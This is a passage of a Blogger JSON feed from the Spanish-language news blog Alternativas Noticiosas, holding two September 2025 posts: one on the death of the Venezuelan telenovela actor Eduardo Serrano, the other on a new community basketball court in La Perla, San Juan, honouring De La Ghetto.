Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRIuEDDXTzYdLo0PoxeXP3rkoIE9iu-X3UZgxECvL3zn0am0qMeR4e4VAMVl6KcbJFKD7F7kQZkxPlbqooSY5lNDxpjl1Ub3HeacrPP0xxCq7MXmgIM7wGGke24EICQMjpveygxR2kuUFodidsqC19RgJmZCoNjyPcoxSsBaFi66_z6iY3Gn4W818pwZN\/s72-w640-h640-c\/68c41213dad88.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1374564662704776113"},"published":{"$t":"2025-09-12T06:00:00.001-04:00"},"updated":{"$t":"2025-09-12T07:55:59.782-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece como consecuencia del cáncer el actor Eduardo Serrano, tenía 82 años de edad "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9uml3b8xaxD0gokTrdfsQDWtGn-N2pXYvOb0o969vL-SDGV5F-kismXTFefPr3FqiV3jM778AMu0mOzaUv1KTfujJTxbBDH8-rN-NMFKDkKR9KHQCTP0ob9BK1PgmmPj4Mjd9T3XcvP6Q2Vq0ivqrBBG7r8SA9SuEb8WLHujy9DqohemF1qDWvx7zUzN\/s690\/eduardo%20serrano.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"690\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9uml3b8xaxD0gokTrdfsQDWtGn-N2pXYvOb0o969vL-SDGV5F-kismXTFefPr3FqiV3jM778AMu0mOzaUv1KTfujJTxbBDH8-rN-NMFKDkKR9KHQCTP0ob9BK1PgmmPj4Mjd9T3XcvP6Q2Vq0ivqrBBG7r8SA9SuEb8WLHujy9DqohemF1qDWvx7zUzN\/s320\/eduardo%20serrano.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (12 Septiembre 2025).- El actor venezolano\nEduardo Serrano, conocido localmente por sus apariciones en novelas como\n\"Dame chocolate\" y \"El cuerpo del deseo\", murió a sus 82\naños tras una larga lucha contra el cáncer.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Serrano, quien actuó junto a boricuas\ncomo Carlos Ponce, Karla Monroig, fue revelada hoy por su hija Magaly Serrano\nen un mensaje publicado en las redes sociales. De acuerdo a Univisión, Serrano\nenfrentó un diagnóstico de cáncer de próstata y recientemente también le\nhabrían detectado la misma enfermedad en \"las células pequeñas en el pulmón\ncon metástasis al cerebro\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn agosto, su hija compartió una publicación pidiendo\nayuda económica para los tratamientos y cuidados del actor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHo8fts9o4EnY-o6lO5oBa1yXandamdPAmOCK6mV2o7sGB-KpSwvCN_P6HQt3ka9pz3xlM4vefkvONngRV56amvvEjJXJLcRn9J-pr7mxKDjLPkh4SP6DyenyeO8B3DjGrPxwCU-Yq4ZUmEZlz-LUWWPvZ59iikzvR4Zhl2QEkMKLvLVTPBBRaxECQIfF\/s480\/eduardo%20serrano%20fallece..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"480\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHo8fts9o4EnY-o6lO5oBa1yXandamdPAmOCK6mV2o7sGB-KpSwvCN_P6HQt3ka9pz3xlM4vefkvONngRV56amvvEjJXJLcRn9J-pr7mxKDjLPkh4SP6DyenyeO8B3DjGrPxwCU-Yq4ZUmEZlz-LUWWPvZ59iikzvR4Zhl2QEkMKLvLVTPBBRaxECQIfF\/w640-h360\/eduardo%20serrano%20fallece..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Este no es un adiós amor de mi vida. Este es un\n'nos vemos pronto mi estúpido amado, mi rey, mi vida, lo más bello que tiene la\nhija, mi amor'. Pienso en tus 82 años y no puedo sino agradecer tu vida. Fuiste\nel mejor hijo y hermano: Obediente, entregado, amoroso, respetuoso. El favorito\nde Tata y Toto y de tus hermanos: Oma y Miguel\", escribió la hija del\nactor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa hija de Serrano también expresó orgullo hacia su\npadre por vivir \"de lo que quería\", en referencia a la actuación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Eso sí que es una bendición, y no solo vivir de\neso: ser exitoso, innovador, respetado y ciertamente una leyenda, y lo fuiste\nporque primero fuiste: compañero, humilde, inteligente, profesional, respetuoso\ny visionario. Fuiste el mejor padre que pueda existir, para todos tus hijos,\ntodos y soy testigo\", añadió. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESerrano nació el 30 de noviembre de 1942 en Caracas,\nVenezuela. Entre sus telenovelas más destacadas también se encuentran \"Las\nAmazonas\", \"Cambio de piel\", y \"La Suerte de Loli\" se\nconvirtió en su último proyecto televisivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1374564662704776113\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/fallece-como-consecuencia-del-cancer-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1374564662704776113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1374564662704776113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/fallece-como-consecuencia-del-cancer-el.html","title":"Fallece como consecuencia del cáncer el actor Eduardo Serrano, tenía 82 años de edad "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9uml3b8xaxD0gokTrdfsQDWtGn-N2pXYvOb0o969vL-SDGV5F-kismXTFefPr3FqiV3jM778AMu0mOzaUv1KTfujJTxbBDH8-rN-NMFKDkKR9KHQCTP0ob9BK1PgmmPj4Mjd9T3XcvP6Q2Vq0ivqrBBG7r8SA9SuEb8WLHujy9DqohemF1qDWvx7zUzN\/s72-c\/eduardo%20serrano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4319107173691057462"},"published":{"$t":"2025-09-08T11:11:00.001-04:00"},"updated":{"$t":"2025-09-09T08:15:41.333-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal farandula"}],"title":{"type":"text","$t":"La Perla en San Juan Puerto Rico celebra la inauguración de su nueva cancha comunitaria con reconocimientos a De La Ghetto"},"content":{"type":"html","$t":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685layout\" style=\"color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; min-width: 100%; table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685column m_-6426647479183915685scale m_-6426647479183915685stack\" style=\"margin: 0px; width: 600px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685text\" style=\"table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"left\" class=\"m_-6426647479183915685text_content-cell m_-6426647479183915685content-padding-horizontal\" style=\"color: #403f42; display: block; line-height: 1.2; margin: 0px; overflow-wrap: break-word; padding: 10px 20px;\" valign=\"top\"\u003E\u003Cimg alt=\"\" class=\"CToWUd a6T\" data-bit=\"iit\" src=\"https:\/\/ci3.googleusercontent.com\/meips\/ADKq_NY2MzuiCv7PFjipItGJl5aPUiGrLWBZLHuFqR4a5_vHB7yAL52JINQ2UBHxZHt7q65UE4Uu_io0foVYqAi3PrXWkqmZuHOe6ghO4F-O4KwxMxPFA_djLsnS6K07JmQC6QsKlVehYvmGJ9V9jC9et1KGJWdYqA=s0-d-e1-ft#https:\/\/files.constantcontact.com\/bb35b455201\/2e238d41-0be5-4b8b-a9f5-726a69b4eb2e.jpg?rdr=true\" style=\"cursor: pointer; display: block; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; height: auto; max-width: 100%; outline: 0px; text-align: center;\" tabindex=\"0\" width=\"560\" \/\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN JUAN, Puerto Rico (8 Septiembre 2025).- La histórica comunidad de La Perla, en el Viejo San Juan, celebró hoy, lunes, la inauguración oficial de su nueva cancha deportiva, un espacio renovado que busca fomentar la recreación, el deporte y la unión comunitaria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa apertura de la cancha representa un logro significativo para los residentes, quienes ven en este proyecto una oportunidad para el desarrollo social y cultural de niños, jóvenes y adultos. El evento contó con la participación de líderes comunitarios, vecinos y figuras invitadas que se unieron a la celebración con actividades deportivas, música y convivencia. Además un torneo de baloncesto inaugural con los equipos de la comunidad :\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EG-TOWN\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELA LOMA\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECASCAJO\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELOS CUERNOS\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante la ceremonia se entregó un reconocimiento especial al artista De La Ghetto, quien aportó de manera significativa a la remodelación de la cancha y se ha mantenido cercano a la comunidad de La Perla. Asimismo, se rindió homenaje póstumo a Sito y Yadier, dos miembros muy queridos de la comunidad que ya no están físicamente presentes, pero cuyo legado y recuerdo siguen siendo parte esencial de la historia y la identidad del barrio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Esta cancha es mucho más que cemento y pintura; es un símbolo de esperanza, de oportunidades y de lo que podemos lograr cuando trabajamos juntos”, expresó uno de los portavoces comunitarios durante la ceremonia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa remodelación del espacio forma parte de un esfuerzo colectivo por revitalizar áreas recreativas en comunidades históricas del país, promoviendo la sana convivencia, el deporte y el orgullo cultural de La Perla. La pintura inspirada en La Perla fue realizada por Bikismo reconocido grafitero y muralista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon esta inauguración, se reafirma el compromiso de continuar creando espacios seguros y de calidad para todos los residentes, fortaleciendo la identidad y el espíritu comunitario.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685layout\" style=\"color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; min-width: 100%; table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685column m_-6426647479183915685scale m_-6426647479183915685stack\" style=\"margin: 0px; width: 600px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685image m_-6426647479183915685image--mobile-scale m_-6426647479183915685image--mobile-center\" style=\"table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685image_container m_-6426647479183915685content-padding-horizontal\" style=\"margin: 0px; padding: 10px 20px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685text\" style=\"table-layout: fixed;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685text_content-cell\" style=\"color: #403f42; display: block; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 1.2; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" class=\"CToWUd a6T\" data-bit=\"iit\" src=\"https:\/\/ci3.googleusercontent.com\/meips\/ADKq_NYCC_SKLBPrb4qKJRvvMOte_sKHzht-ovLsgkj5O9SOOTJXJ3nMU--rGSFbKMqZEoPYah3N4qj3kRbENzTEQXaVvWz96TMVSfTj4WRaAG6kVmVnq0sfdEwG8z7YhxxoquIQ97ewOHp2Q1MCnHkVPH8midHHrQ=s0-d-e1-ft#https:\/\/files.constantcontact.com\/bb35b455201\/3c86856d-2f3f-4c38-a87d-3798002b8fcd.jpg?rdr=true\" style=\"cursor: pointer; display: block; height: auto; max-width: 100%; outline: 0px;\" tabindex=\"0\" width=\"550\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685layout\" style=\"color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; min-width: 100%; table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685column m_-6426647479183915685scale m_-6426647479183915685stack\" style=\"margin: 0px; width: 600px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685image m_-6426647479183915685image--mobile-scale m_-6426647479183915685image--mobile-center\" style=\"table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685image_container m_-6426647479183915685content-padding-horizontal\" style=\"margin: 0px; padding: 10px 20px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685text\" style=\"table-layout: fixed;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685text_content-cell\" style=\"color: #403f42; display: block; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 1.2; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" class=\"CToWUd a6T\" data-bit=\"iit\" src=\"https:\/\/ci3.googleusercontent.com\/meips\/ADKq_NZLcEYcIMIAUK8ApZ4LNpP1Q6PRcd9SV390nHol5Oi1W_n6wk9xXFc7WwxlxOo1lo0mChkYm4XqZRP8Z7UswCZ-Q-NQ3NW8oMpZa8f_omarza0otYZR4IIexoESZgeNsX6IEpCfSeGswWJ8ZFzSgZ6Cefty5w=s0-d-e1-ft#https:\/\/files.constantcontact.com\/bb35b455201\/77e6f6d8-36f1-4933-a832-7caa606b9817.jpg?rdr=true\" style=\"cursor: pointer; display: block; height: auto; max-width: 100%; outline: 0px;\" tabindex=\"0\" width=\"466\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685layout\" style=\"color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; min-width: 100%; table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685column m_-6426647479183915685scale m_-6426647479183915685stack\" style=\"margin: 0px; width: 600px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685image m_-6426647479183915685image--mobile-scale m_-6426647479183915685image--mobile-center\" style=\"table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685image_container m_-6426647479183915685content-padding-horizontal\" style=\"margin: 0px; padding: 10px 20px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685text\" style=\"table-layout: fixed;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685text_content-cell\" style=\"color: #403f42; display: block; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 1.2; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" class=\"CToWUd a6T\" data-bit=\"iit\" src=\"https:\/\/ci3.googleusercontent.com\/meips\/ADKq_NaHpW08s5c54aD79z-lPQhcR3zlsoeRqH54HKVXc_W1ZOhpQ2tyAXzYIpd_oWrbl3Iy7zndV9k8tVg4Q2UJbKRReiu6We22t898NPNuokY9Ar9IRfqcBcm37uupYMg1IEH6MsuBPowVaQl_4Kv13LPXwiBB0w=s0-d-e1-ft#https:\/\/files.constantcontact.com\/bb35b455201\/b70d5f82-a794-498b-915b-2d2e4e268564.jpg?rdr=true\" style=\"cursor: pointer; display: block; height: auto; max-width: 100%; outline: 0px;\" tabindex=\"0\" width=\"462\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685layout\" style=\"color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; min-width: 100%; table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685column m_-6426647479183915685scale m_-6426647479183915685stack\" style=\"margin: 0px; width: 600px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-6426647479183915685image m_-6426647479183915685image--mobile-scale m_-6426647479183915685image--mobile-center\" style=\"table-layout: fixed; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"center\" class=\"m_-6426647479183915685image_container m_-6426647479183915685content-padding-horizontal\" style=\"margin: 0px; padding: 10px 20px;\" valign=\"top\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4319107173691057462\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-perla-en-san-juan-puerto-rico.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4319107173691057462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4319107173691057462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-perla-en-san-juan-puerto-rico.html","title":"La Perla en San Juan Puerto Rico celebra la inauguración de su nueva cancha comunitaria con reconocimientos a De La Ghetto"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/ci3.googleusercontent.com\/meips\/ADKq_NY2MzuiCv7PFjipItGJl5aPUiGrLWBZLHuFqR4a5_vHB7yAL52JINQ2UBHxZHt7q65UE4Uu_io0foVYqAi3PrXWkqmZuHOe6ghO4F-O4KwxMxPFA_djLsnS6K07JmQC6QsKlVehYvmGJ9V9jC9et1KGJWdYqA=s72-c-d-e1-ft#https:\/\/files.constantcontact.com\/bb35b455201\/2e238d41-0be5-4b8b-a9f5-726a69b4eb2e.jpg?rdr=true","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3544531707978160855"},"published":{"$t":"2025-09-07T18:41:00.000-04:00"},"updated":{"$t":"2025-09-07T18:42:08.187-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#